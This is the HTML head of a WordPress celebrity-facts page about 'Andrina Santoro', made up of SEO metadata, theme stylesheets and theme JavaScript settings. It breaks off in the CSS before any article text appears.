

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendcelebsfacts.com/andrina-santoro/
body_size: 18627
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Andrina Santoro Net worth, Age, Bio, Height, Wiki, Facts</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendcelebsfacts.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://trendcelebsfacts.com/wp-content/uploads/2022/02/17999_bookmark_favorite_star_icon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="var"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trendcelebsfacts.com/andrina-santoro/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Andrina Santoro Net worth, Age, Bio, Height, Wiki, Facts" />
<meta property="og:description" content="var" />
<meta property="og:url" content="https://trendcelebsfacts.com/andrina-santoro/" />
<meta property="og:site_name" content="Trend Celebs Facts" />
<meta property="article:section" content="Model" />
<meta property="og:updated_time" content="2023-08-30T00:11:57+01:00" />
<meta property="og:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png" />
<meta property="og:image:secure_url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Andrina Santoro" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-08-30T00:11:43+01:00" />
<meta property="article:modified_time" content="2023-08-30T00:11:57+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Andrina Santoro Net worth, Age, Bio, Height, Wiki, Facts" />
<meta name="twitter:description" content="var" />
<meta name="twitter:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kane Dane" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trendcelebsfacts.com/#person","name":"adminever"},{"@type":"WebSite","@id":"https://trendcelebsfacts.com/#website","url":"https://trendcelebsfacts.com","name":"adminever","publisher":{"@id":"https://trendcelebsfacts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png","url":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png","width":"300","height":"300","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trendcelebsfacts.com/andrina-santoro/#webpage","url":"https://trendcelebsfacts.com/andrina-santoro/","name":"Andrina Santoro Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2023-08-30T00:11:43+01:00","dateModified":"2023-08-30T00:11:57+01:00","isPartOf":{"@id":"https://trendcelebsfacts.com/#website"},"primaryImageOfPage":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trendcelebsfacts.com/andrina-santoro/#author","name":"Kane Dane","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","caption":"Kane Dane","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Andrina Santoro Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2023-08-30T00:11:43+01:00","dateModified":"2023-08-30T00:11:57+01:00","articleSection":"Model","author":{"@id":"https://trendcelebsfacts.com/andrina-santoro/#author","name":"Kane Dane"},"publisher":{"@id":"https://trendcelebsfacts.com/#person"},"description":"var","name":"Andrina Santoro Net worth, Age, Bio, Height, Wiki, Facts","@id":"https://trendcelebsfacts.com/andrina-santoro/#richSnippet","isPartOf":{"@id":"https://trendcelebsfacts.com/andrina-santoro/#webpage"},"image":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trendcelebsfacts.com/andrina-santoro/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Feed" href="https://trendcelebsfacts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Comments Feed" href="https://trendcelebsfacts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Andrina Santoro Comments Feed" href="https://trendcelebsfacts.com/andrina-santoro/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://trendcelebsfacts.com/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://trendcelebsfacts.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendcelebsfacts.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendcelebsfacts.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendcelebsfacts.com/wp-content/themes/celebever/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type="text/javascript" src="https://trendcelebsfacts.com/?cb22c7d572d8216bc6502fd975025afc&amp;ver=6.8.3" id="cb22c7d572d8216bc6502fd975025afc-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.4.4" id="stop-user-enumeration-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.8.3" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://trendcelebsfacts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendcelebsfacts.com/wp-json/wp/v2/posts/116541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendcelebsfacts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://trendcelebsfacts.com/?p=116541' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Fandrina-santoro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Fandrina-santoro%2F&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	15px;
				color: 		#ff66c4;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"77422ca2d2","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"77422ca2d2","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":116541};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendcelebsfacts.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/trendcelebsfacts.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66c4";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a15c4dff79";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
